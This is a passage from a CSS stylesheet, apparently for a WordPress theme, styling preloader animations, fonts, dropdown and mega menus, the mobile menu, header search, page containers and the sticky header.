    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 1)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* IE10+ */
    background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=1);
    /* IE6-9 */
    pointer-events: none;
}

.admin-bar .pace .pace-progress {
    top: 32px;
}

.theme-is-dark .pace .pace-progress {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&amp;0+0,1+100 */
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 1)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* IE10+ */
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1);
    /* IE6-9 */
}

.circle-one {
    opacity: 0;
    animation-name: highlight-fade;
    animation-duration: 1s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: highlight-fade;
    -webkit-animation-duration: 1s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
}

.circle-two {
    opacity: 0;
    animation-name: highlight-fade;
    animation-duration: 2s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: highlight-fade;
    -webkit-animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
}

.circle-three {
    opacity: 0;
    animation-name: highlight-fade;
    animation-duration: 1.5s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: highlight-fade;
    -webkit-animation-duration: 1.5s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
}

.circle-four {
    opacity: 0;
    animation-name: highlight-fade;
    animation-duration: 2.5s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: highlight-fade;
    -webkit-animation-duration: 2.5s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
}

@keyframes highlight-fade {
    0% {
        opacity: 0.2;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0.2;
    }
}

@-webkit-keyframes highlight-fade {
    0% {
        opacity: 0.2;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0.2;
    }
}

.preloader-wrap {
    background: #fff;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1000;
    display: block;
}

body.preloading-process {
    overflow: hidden;
}

.preloader-site {
    position: absolute;
    top: 40%;
    width: 100%;
    text-align: center;
    display: none;
}

.preloader-site-logo {
    width: 220px;
    padding-bottom: 40px;
}

.preloader-site-logo,
.preloader-site-animation {
    display: block;
    margin: 0 auto;
}

#grid-preloader {
    width: 40px;
    height: 30px;
}


/* Fill defined in Accents sections */


/* **********************
Font Associates
*********************** */

.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a,
.cart-elements,
.cart-content-checkout {
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.hero-text-wrap,
.client-say,
.sidebar h3,
.homemenu,
.mtheme-button,
#header-searchform #hs,
.vertical-menu,
.wpcf7-form p,
.toggle-menu-list li a,
.blog-details-section-inner,
.responsive-mobile-menu,
.page-link,
.entry-title h1,
.pricing-wrap,
#gridblock-filters li a,
.pricing-table .pricing-row,
.search-instructions,
.portfolio-end-block h2.section-title,
.slideshow_title,
.static_slideshow_title,
.fotorama__caption__wrap {
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#commentform code,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var,
.entry-content samp,
.entry-content pre,
.donutcounter-value {
    font-family: "PT Mono";
}

a {
    outline: none;
    text-decoration: none;
    color: #444444;
}

a:hover {
    text-decoration: none;
}

a img {
    border: none;
}

.entry-content img {
    max-width: 100%;
    height: auto;
}

.wp-caption img {
    width: 98%;
}

.clear {
    clear: both;
}

.clearlast {
    clear: both;
    padding-bottom: 35px;
}

.clearlastgallery {
    clear: both;
    padding-bottom: 55px;
}

.ienoclear {
    clear: both;
}

.clearfix:after {
    content: ".";
    visibility: hidden;
    display: block;
    height: 0px;
    clear: both;
}

* html .clearfix {
    height: 1%;
}

*+html .clearfix {
    height: 1%;
}

.float-right {
    float: right;
}

.float-left {
    float: left;
}

.mkspace-right {
    margin-right: 10px;
}

.mkspace-left {
    margin-left: 10px;
}

.align-right {
    float: right;
}

.align-left {
    float: left;
}

.align-center {
    margin: 0 auto;
    display: block;
}

.mtheme-centered-block {
    margin: 0 auto;
    display: block;
    text-align: center;
}

p.edit-entry {
    font-size: 10px;
    line-height: 10px;
    text-decoration: none;
    position: absolute;
    bottom: 0;
    right: 0;
}

p.edit-entry a {
    font-size: 13px;
    background: #333;
    padding: 18px;
    color: #fff;
    text-decoration: none;
    display: block;
}

p.edit-entry a:hover {
    background: #000;
    color: #fff;
    text-decoration: none;
}

.single-header-space {
    margin: 25px 0 0 0;
}

.blank-head-space-1 {
    margin: 24px 0 0 0;
}

.mtheme-menu-not-found {
    padding-left: 20px;
    padding-top: 20px;
    font-size: 12px;
    color: #fff;
    font-weight: 400;
    text-transform: none;
}

.gradient {
    filter: none;
}

.type-post,
.type-mtheme_portfolio,
.type-page {
    margin: 0;
}

::selection {
    color: #fff;
    background: #111;
    /* Safari */
}

::-moz-selection {
    color: #fff;
    background: #111;
    /* Firefox */
}


/* ******************************
Background Fill
******************************* */

.background-fill,
.pattern-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
}

.background-fill {
    z-index: -99;
}

.pattern-overlay {
    z-index: -1;
}


/* ******************************
Tipsy
******************************* */

.tipsy {
    margin-top: -15px;
    margin-left: 0;
    padding: 5px;
    font-size: 9px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.tipsy-inner {
    padding: 4px 12px;
    background-color: #555;
    color: #fff;
    max-width: 200px;
    text-align: center;
    border-radius: 20px;
}

.tipsy-inner {}

.tipsy-north {
    background-position: top center;
}

.tipsy-south {
    background-position: bottom center;
}

.tipsy-east {
    background-position: right center;
    margin-top: 0;
}

.tipsy-west {
    background-position: left center;
}


/* ******************************
Main Menu
******************************* */

.mainmenu-navigation {}

.sf-menu-center {}

.mtheme-left-menu {
    margin-right: 10px;
}

.mtheme-right-menu {
    margin-left: 10px;
}

.mtheme-left-menu,
.mtheme-right-menu {}

.homemenu {
    padding: 0;
    margin: 0;
    text-align: center;
    height: 100px;
    line-height: 100px;
    display: inline-block;
    position: relative;
    transition: line-height 0.2s;
    -moz-transition: line-height 0.2s;
    -webkit-transition: line-height 0.2s;
    -o-transition: line-height 0.2s;
}

.homemenu ul ul li:first-child {}

.homemenu ul ul li:last-child {}

.homemenu ul ul li:first-child a {}

.homemenu ul ul li:last-child a {}

.homemenu ul ul li:first-child:after {}

.homemenu ul ul ul li:first-child:after {
    border: none;
}

.homemenu ul ul ul ul li:first-child:after {
    border: none;
}

.homemenu ul ul ul ul ul li:first-child:after {
    border: none;
}

.homemenu a {
    color: #666;
    text-decoration: none;
}

.homemenu ul li {}

.homemenu ul ul li a {
    letter-spacing: 0.8px;
}

.homemenu ul ul li a:last-child {
    padding-right: 0;
}

.homemenu ul li a {
    padding: 0;
}

.homemenu ul ul li a {
    border-right: none;
    border-top: none;
}

.homemenu ul ul li:hover>a {}

.homemenu ul ul {
    -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
    position: relative;
}

.homemenu ul ul li {}

.homemenu ul ul li:hover {}

.homemenu ul ul {
    padding: 20px;
}

.homemenu .sf-menu .mega-item .children-depth-0,
.homemenu ul ul {
    background: #333333;
}

.homemenu .sf-menu .mega-item .children-depth-0,
.homemenu ul ul {}

.homemenu .sf-menu .mega-item .children-depth-0 ul,
.homemenu ul ul ul {
    border-bottom: none;
}

.homemenu ul ul li a {
    border-bottom: 1px solid rgba(171, 171, 171, 0.11);
    color: #DDDDDD;
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 19px;
    padding: 5px 10px;
    text-transform: none;
}

.homemenu .mega-item .children li a {
    margin-right: 30px;
}

.homemenu ul li a {
    position: relative;
}

.homemenu ul li a:before {
    border-top: 1px solid #fff;
    width: 20px;
    position: absolute;
    content: " ";
    top: 25px;
    height: 1px;
    width: 0px;
    transition: width 0.2s;
    -moz-transition: width 0.2s;
    -webkit-transition: width 0.2s;
    -o-transition: width 0.2s;
}

.center-logo .homemenu ul li a:before {
    top: 20px;
}

.sticky-menu-on .homemenu ul li a:before {
    top: 18px;
}

.homemenu ul li:hover>a:before {
    width: 20px;
}

.homemenu ul ul li a:before {
    position: static;
    content: "";
    border: 0;
}

.homemenu ul ul li:hover>a {
    color: #fff;
    background: rgba(155, 155, 155, 0.3);
    border-bottom: 1px solid transparent;
}

.homemenu ul ul li:last-child > a {
    border-bottom: none;
}

.homemenu ul ul ul li a {}

.homemenu > ul {}


/* Menu main titles */

.homemenu ul li a {
    color: #fff;
    display: block;
    font-size: 11px;
    letter-spacing: 2px;
    font-weight: 600;
    text-transform: uppercase;
}

.homemenu ul li:first-child a {
    margin-left: 0;
}

.homemenu ul li a:hover {}

.homemenu ul li a {
    border: 0;
}

.homemenu ul li {}

.homemenu ul li:last-child {}

.homemenu ul li ul li:last-child {
    border-right: 0;
}

.homemenu ul li ul li {
    border: 0;
}

.homemenu li.current-menu-item a,
.homemenu li.current-menu-parent a,
.homemenu li.current-menu-ancestor a {
    outline: 0;
}


/* Menu main titles End style */

.homemenu li.current-menu-item a {
    outline: 0;
    position: relative;
    font-weight: 600;
}

.homemenu li.current-menu-item li a {
    outline: 0;
    position: relative;
    font-weight: 400;
}

.homemenu .sub-menu li.current-menu-item a:before,
.homemenu .sub-menu li.current-menu-ancestor a:before {
    background: none;
}

.homemenu .sub-menu li.current-menu-item {}

.homemenu .sub-menu li.current-menu-item {}

.homemenu .sub-menu li.current-menu-item a {
    color: #fff;
}

.homemenu .sub-menu li.current-menu-item .sub-menu {}

.homemenu .sub-menu li.current-menu-item:after {
    position: relative;
    height: auto;
    top: auto;
}

.homemenu .sf-menu ul {
    position: absolute;
    z-index: 200;
    top: -999em;
    width: 190px;
    /* left offset of submenus need to match (see below) */
    text-align: left;
}

.homemenu .sf-menu ul li {
    width: 100%;
}

.homemenu .sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}

.homemenu .sf-menu li {
    float: left;
    position: relative;
}

.homemenu .sf-menu a {
    display: block;
    position: relative;
}

.homemenu .sf-menu li:hover ul,
.homemenu .sf-menu li.sfHover ul {
    left: 0;
    top: 78px;
    /* match top ul list item height */
}

.center-logo .homemenu .sf-menu li:hover ul,
.center-logo .homemenu .sf-menu li.sfHover ul {
    top: 58px;
}

.center-logo .homemenu .sf-menu li:hover ul ul,
.center-logo .homemenu .sf-menu li.sfHover ul ul {
    top: -28px;
    left: 211px;
}

.center-logo .sticky-menu-activate .homemenu .sf-menu li:hover ul,
.center-logo .sticky-menu-activate .homemenu .sf-menu li.sfHover ul {
    top: 75px;
}

.center-logo .sticky-menu-activate .homemenu .sf-menu li:hover ul ul,
.center-logo .sticky-menu-activate .homemenu .sf-menu li.sfHover ul ul {
    top: -20px;
}

.homemenu ul.sf-menu li:hover li ul,
.homemenu ul.sf-menu li.sfHover li ul {
    top: -999em;
}

.homemenu ul.sf-menu li li:hover ul,
.homemenu ul.sf-menu li li.sfHover ul {
    left: 19.3em;
    /* match ul width */
    top: 0;
}

.homemenu ul.sf-menu li li:hover li ul,
.homemenu ul.sf-menu li li.sfHover li ul {
    top: -999em;
}

.homemenu ul.sf-menu li li li:hover ul,
.homemenu ul.sf-menu li li li.sfHover ul {
    left: 19.3em;
    /* match ul width */
    top: 0;
}

.homemenu .sf-menu a {
    text-decoration: none;
    padding: 0;
}

.homemenu .sf-menu li {
    margin-left: 15px;
    margin-right: 15px;
}

.homemenu .sf-menu li li {
    margin-left: 0;
}

.homemenu .sf-menu li.menu-item a {
    position: relative;
}

.homemenu .sf-menu ul li a {
    padding: 6px 10px 5px;
    position: relative;
}

.homemenu .sf-menu ul li a:after {}

.homemenu .sf-menu ul li a:hover:after {}

.homemenu .sf-menu li {}

.homemenu .sf-menu li ul li {
    border-left: 0;
}

.homemenu .sf-menu li li:hover,
.sf-menu li li.sfHover,
.homemenu .sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
    outline: 0;
}


/*** shadows for all but IE6 ***/

.homemenu .sf-shadow ul {}

.homemenu .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.homemenu .sf-menu {
    display: inline-block;
}

.homemenu ul li:hover {}

.homemenu ul.sf-menu li li:hover ul,
.homemenu ul.sf-menu li li.sfHover ul {
    border-radius: 0;
    left: 212px;
    /* match ul width */
    top: -20px;
}

.homemenu ul.sf-menu li li li:hover ul,
.homemenu ul.sf-menu li li li.sfHover ul {
    left: 212px;
    /* match ul width */
    top: -20px;
}

.homemenu .sf-menu li a:hover {}

.homemenu .sf-menu li li a:hover {}


/*** arrows (for all except IE7) **/


/* styling for both css and generated arrows */

.sf-arrows .sf-with-ul:after {}

.sf-arrows .children .sf-with-ul:after {}

.header-menu-wrap .sf-arrows .sf-with-ul:after {}

.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {}


/* styling for right-facing arrows */

.sf-arrows ul .sf-with-ul:after {
    font-family: 'FontAwesome';
    content: "\f054";
    font-size: 7px;
    color: #fff;
    right: 4px;
    top: 5px;
    position: absolute;
}

.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {}

.homemenu .sf-menu ul.sub-menu li {
    position: relative;
    z-index: 10;
}

.homemenu li.current-menu-item a:before,
.homemenu li.current-menu-ancestor a:before {}

.homemenu li.current-menu-item ul li a:before,
.homemenu li.current-menu-ancestor ul li a:before {
    background: none;
}

.homemenu .sf-menu li.mega-item {
    position: static;
}

.homemenu .sf-menu li.mega-item ul.children {
    width: auto;
    left: 0;
    top: 108px;
    display: none;
}

.homemenu .sf-menu li.mega-item ul.children ul {
    display: block;
}

.homemenu .sf-menu .mega-item .children-depth-0 h6 {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-indent: 10px;
    color: #fff;
    margin-bottom: 15px;
}

.homemenu .sf-menu .mega-item .children-depth-0 .no-title h6 {
    display: none;
}

.homemenu .sf-menu .mega-item .children-depth-0 .no-title {
    padding-top: 30px;
}

.homemenu li.mega-four .children li.menu-item {
    display: inline-block;
    width: 25%;
    position: relative;
    float: left;
}

.homemenu li.mega-three .children li.menu-item {
    display: inline-block;
    width: 33%;
    position: relative;
    float: left;
}

.homemenu li.mega-two .children li.menu-item {
    display: inline-block;
    width: 100%;
    position: relative;
    float: left;
}

.homemenu li.mega-one .children li.menu-item {
    display: inline-block;
    width: 100%;
    position: relative;
    float: left;
}

.homemenu li.mega-one .children div ul.children,
.homemenu li.mega-two .children div ul.children,
.homemenu li.mega-three .children div ul.children,
.homemenu li.mega-four .children div ul.children {
    width: auto;
    position: relative;
    top: 0;
}

.homemenu li.mega-four .children div ul.children li {
    width: 100% !important;
}

.homemenu .sf-menu .mega-item .children-depth-1 {
    padding: 0;
}

.homemenu .sf-menu .megamenu-textbox {
    color: #B0B0B0;
    font-size: 12px;
    letter-spacing: 0.5px;
    line-height: 22px;
    margin-bottom: 10px;
    padding-right: 50px;
    padding-left: 10px;
}

.homemenu ul ul ul.children {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.homemenu .sf-menu .mega-item .children-depth-0 {
    padding: 70px;
    display: block;
}

.homemenu .sf-menu .mega-item .children-depth-0 ul {
    background: none;
}

.homemenu .sf-menu .sub-menu a {
    padding: 5px 15px;
}


/* ******************************
Responsive Menu
******************************* */

.responsive-menu-wrap {
    display: none;
}

.mobile-menu-toggle {
    background: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    position: fixed;
    z-index: 100;
    width: 100%;
    top: 0;
    left: 0;
}

.body-dashboard-push-left .mobile-menu-toggle {
    z-index: 9999;
}

.body-dashboard-push-left .mobile-menu-toggle {
    background: none;
}

.body-dashboard-push-left .logo-mobile {
    display: none;
}

.theme-is-dark .mobile-menu-toggle {
    background: #545454;
    color: #fff;
}

.logo-mobile {
    padding: 10px 0;
}

.logo-mobile img {
    height: 28px;
    position: relative;
    top: 5px;
}

.mobile-menu-icon {
    position: fixed;
    float: right;
    left: 0;
    top: 0;
    height: 55px;
    width: 55px;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    color: #000;
    -webkit-transition: left 0.3s ease, background 0.3s ease;
    -moz-transition: left 0.3s ease, background 0.3s ease;
    transition: left 0.3s ease, background 0.3s ease;
    z-index: 999;
}

.theme-is-dark .mobile-menu-icon {
    color: #fff;
}

.body-dashboard-push-left .mobile-menu-icon {
    color: #fff;
    font-size: 28px;
    height: 55px;
    left: 20px;
    top: 11px;
}

.body-dashboard-push-left {
    overflow: hidden;
    position: fixed;
    height: 100%;
    width: 100%;
}

.mobile-menu-toggle {
    -webkit-transition: left 0.3s ease;
    -moz-transition: left 0.3s ease;
    transition: left 0.3s ease;
    left: 0;
}

.body-dashboard-push-left .mobile-menu-toggle {
    left: 0;
}

.mobile-menu-icon {
    font-size: 24px;
}

.responsive-mobile-menu {
    background: #333;
    color: #fff;
    width: 100%;
    padding-bottom: 50px;
    position: fixed;
    left: 0;
    top: 0;
    float: left;
    z-index: 999;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    height: 100%;
}

.responsive-mobile-menu .mobile-menu {
    padding: 10px 20px 60px;
}

.responsive-mobile-menu #s {
    margin: 5px;
}

.responsive-mobile-menu #mobile-searchform {
    padding: 25px 0 20px 35px;
    position: relative;
    width: 300px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.responsive-mobile-menu #mobile-searchform i {
    color: #fff;
}

.responsive-mobile-menu #mobile-searchform input {
    background: none;
    border: 0 none;
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    padding: 10px 0;
    text-indent: 20px;
    width: 200px;
    border: 1px solid #444;
}

.responsive-mobile-menu #mobile-searchbutton {
    position: absolute;
    top: 23px;
    right: 42px;
}

.responsive-mobile-menu .social-header-wrap ul li a:hover i,
.responsive-mobile-menu .social-header-wrap ul li a:hover {
    color: #fff;
}

.menu-push-onscreen {}

.responsive-mobile-menu {
    display: none;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
    transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.responsive-mobile-menu.menu-push-onscreen {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s;
}

.responsive-mobile-menu ul.mtree a,
.responsive-mobile-menu ul.mtree ul li a {
    font-size: 16px;
}

.theme-is-light .responsive-mobile-menu {
    background: #fff;
}

.theme-is-light.body-dashboard-push-left .mobile-menu-icon {
    color: #000;
}

.theme-is-light .responsive-mobile-menu #mobile-searchform input {
    color: #000;
    border-bottom: 1px solid #eee;
}

.theme-is-light .responsive-mobile-menu #mobile-searchform i {
    color: #000;
}

.theme-is-light ul.mtree li.mtree-node > a::before {
    color: #000;
}

.theme-is-light ul.mtree li > a:hover,
.theme-is-light ul.mtree a:hover {
    color: #000;
}

.theme-is-light ul.mtree a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: #888;
}


/* ******************************
Logo
******************************* */

.logo-menu-wrapper {
    float: left;
    display: block;
}

.header-logo-section {
    display: inline;
}

.logo {
    position: relative;
    z-index: 20;
}

.logo a {
    line-height: 0;
}

.logo img {
    position: relative;
    transition: top 0.2s;
    -moz-transition: top 0.2s;
    -webkit-transition: top 0.2s;
    -o-transition: top 0.2s;
}

.menu-is-vertical .logo img {
    max-width: 100%;
}

.logo-theme-dark {
    display: none;
}


/* ******************************
Header Search
******************************* */

body.msearch-is-on {
    overflow: hidden;
}

.msearch-is-on .toggle-menu-trigger {
    display: none;
}

#header-search-bar-wrap {
    background: #777;
    background: rgba(35, 35, 35, 0.9);
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 1000;
    display: none;
}

.header-search-bar {
    padding: 50px 30px 90px;
    position: relative;
    text-align: center;
    top: 35%;
}

.header-search-close {
    color: #fff;
    font-size: 22px;
    margin-top: 0;
    position: absolute;
    right: 25px;
    top: 20px;
    opacity: 0.7;
}

.header-search-close:hover {
    cursor: pointer;
    opacity: 1;
}

.header-search-bar .search-instructions {
    color: #fff;
    font-size: 14px;
    font-weight: 800;
    letter-spacing: 7px;
    text-indent: -76px;
    margin-bottom: 10px;
    text-transform: uppercase;
}

#header-searchform #hs {
    color: #7e7e7e;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 3px;
    padding: 30px;
    width: 50%;
    border: 1px solid #24BEE8;
    background: #fff;
    opacity: 1;
    text-align: center;
}

#header-searchform button {
    color: #fff;
    font-size: 20px;
    height: 85px;
    opacity: 0.7;
    position: relative;
    top: 8px;
    width: 80px;
}

#header-searchform button:hover {
    opacity: 1;
}

#header-searchform .feather-icon-search {
    position: relative;
    top: -7px;
}


/* ******************************
Page
******************************* */

.mtheme-adjust-max-height {
    height: 100%;
    max-height: 100%;
}

.top-bar-wrap-fullwidth {
    margin: 0 auto;
}

.container-boxed,
.container-fullwidth,
.top-bar-wrap-fullwidth {}

.top-bar-wrap-boxed {
    margin: 0 auto;
}

.top-bar-content {
    margin: 0 auto;
}

.container-wrapper.container-boxed {}

.menu-is-vertical .container-wrapper.container-boxed {
    margin-top: 0;
    margin-bottom: 0;
}

.page-template-template-fullpage-php .container-boxed {
    padding-left: 0;
    padding-right: 0;
}

.page-template-template-fullpage-php .title-container-outer-wrap {
    display: none;
}

.title-container-outer-wrap,
.title-container-no-display {
    position: relative;
}

.title-container-no-display-wrap {
    position: absolute;
    width: 100%;
    z-index: 1;
}

.title-container-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.portfolio-container-inner {
    padding: 50px 0;
}

.outer-header-wrap {
    width: 1400px;
}

.container {
    padding-top: 60px;
    padding-bottom: 60px;
    margin-bottom: 100px;
}

.header-is-off .container {
    padding-top: 140px;
}

.container.header-adjuster {
    margin-top: 130px;
    padding-top: 50px;
}

.fullpage-block {
    -webkit-background-size: cover;
    /*for webKit*/
    -moz-background-size: cover;
    /*Mozilla*/
    -o-background-size: cover;
    /*opera*/
    background-size: cover;
    /*generic*/
}

.container-fill {
    width: 100%;
    margin: 0;
}

.global-container-wrapper {
    width: 100%;
}

.container-wrapper,
.fullscreen-protected #password-protected {
    background: #000;
    background: rgba(0, 0, 0, 0.85);
}

.container-wrapper {
    margin: 0 auto;
    position: relative;
}

.menu-is-vertical .vertical-menu-body-container {
    margin-left: 300px;
}

.menu-is-vertical .title-container-outer-wrap {
    margin: 0 auto;
}

.page-is-fullscreen .container-wrapper {
    background: none;
}

.container-outer {}

.container-inner {}

.container-outer,
.single-page-container,
.single-gridblock-image-container {}

.container-head {
    height: 15px;
    width: 100%;
    background: #111;
}

.container,
.entry-title,
.fullpage-item,
.footer-container,
.outer-header-wrap,
.portfolio-container,
.portfolio-header-wrap,
.top-bar-wrap-fullwidth,
.page-template-template-blank-php .mtheme-supercell,
.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
.page-template-template-fullpage .mtheme-supercell,
.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
.edge-to-edge .mtheme-supercell,
.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
.edge-to-edge .entry-portfolio-content,
.always-center,
.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
.edge-to-edge .mtheme-supercell.boxed-column.divided-column,
.single-post.edge-to-edge #commentform-section,
.single-post.edge-to-edge .commentform-wrap,
.page.edge-to-edge .commentform-wrap {
    width: 1150px;
    margin: 0 auto;
}

.edge-to-edge .entry-portfolio-content {
    margin-top: 30px;
}

.single-mtheme_portfolio.pagebuilder-active .entry-portfolio-content {
    margin: 0;
}

.edge-to-edge .mtheme-supercell.boxed-column,
.single-mtheme_portfolio.pagebuilder-active .entry-portfolio-content,
.portfolio-header-wrap.edge-to-edge-column,
.page-template-template-fullpage .mtheme-supercell.boxed-column .page-template-template-blank-php .mtheme-supercell.boxed-column {
    width: auto;
}

.page-template-template-blank-php .container,
.page-template-template-fullpage-php .container,
.edge-to-edge .container {
    width: auto;
    margin-top: 0;
    padding-top: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.edge-to-edge .two-column {
    width: 100%;
}

.mtheme-supercell.fullwidth-column {
    width: auto;
    margin: 0;
}

.portfolio-header-wrap.edge-to-edge-column {
    padding-top: 0;
}

.portfolio-header-wrap {
    padding-top: 60px;
}

.header-is-off .portfolio-header-wrap {}

.edge-to-edge.header-is-off .portfolio-header-wrap {
    padding-top: 0;
}

.outer-header-wrap {
    position: relative;
    z-index: 1;
}

.single-flexislideshow {
    margin-left: -50px;
}

.top-bar-wrap {
    position: relative;
    z-index: 1;
}

.header-block-wrap {
    width: 100%;
}

.header-elements-wrap {
    position: relative;
    z-index: 99;
    margin: 0 auto;
    padding: 0;
}

.stickymenu-listener {}

.stickymenu-active {
    position: fixed;
    z-index: 100;
    text-align: center;
    margin: 0 auto;
    width: 100%;
    top: 0;
}

.mainmenu-navigation {
    text-align: center;
    margin: 0 auto;
}

.stickymenu-zone.sticky-menu-activate {
    background: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    animation: stickymenu 0.5s ease-out;
    animation-fill-mode: forwards;
}

@keyframes stickymenu {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.outer-wrap {
    position: fixed;
    top: 0;
    width: 100%;
    transition: height 0.2s;
    -moz-transition: height 0.2s;
    -webkit-transition: height 0.2s;
    -o-transition: height 0.2s;
    z-index: 90;
    height: 100px;
}


/* Header styles from theme options choice */

.middle-logo #header-logo {
    padding-left: 10px;
    padding-right: 10px;
}

.center-logo .outer-wrap {
    height: auto;
}

.center-logo .homemenu {
    margin-top: 30px;
}

.center-logo .homemenu {
    height: 70px;
    line-height: 70px;
}

.center-logo .sticky-menu-activate .homemenu {
    margin-top: 0;
}

.center-logo #photowall-container {
    top: 136px;
}

.center-logo .title-container-wrap {
    padding-top: 170px;
}

.left-logo .logo img {
    float: left;
}

.left-logo .mainmenu-navigation {
    text-align: right;
}

.admin-bar .outer-wrap {
    top: 32px;
}

.admin-bar .mobile-menu-icon {
    top: 46px;
}

.homemenu ul ul li a {
    color: #dddddd;
}

.outer-header-wrap {
    border: 0;
}

.outer-wrap {
    /*  background: rgba(0, 0, 0, 0.3); */
    background: none;
}

.title-container {
    padding: 110px 0 15px;
}

.outer-header-wrap {}

.logo img {
    top: 0;
}


/* Sticky Menu Styles */

.sticky-menu-activate.outer-wrap,
.mtheme-menu-inactive.center-logo .sticky-menu-activate.outer-wrap {
    height: 75px;
}

.sticky-menu-activate .logo img {
    margin: 0;
}

.sticky-menu-activate .homemenu ul ul li a {
    color: #ddd;
}

.sticky-menu-activate .homemenu ul li a {
    color: #fff;
}

.sticky-menu-activate .homemenu ul ul li a {
    color: #ddd;
}


/* Logo and Sticky Logo */

.sticky-menu-activate .logo-theme-main {
    display: block;
}

.mtheme-menu-inactive.middle-logo .sticky-menu-activate .logo-theme-main {
    display: inline-block;
}

.sticky-menu-activate .sticky-alt-logo-present .logo-theme-main {
    display: none;
}

.sticky-alt-logo-present .logo-sticky-main {
    display: none;
}

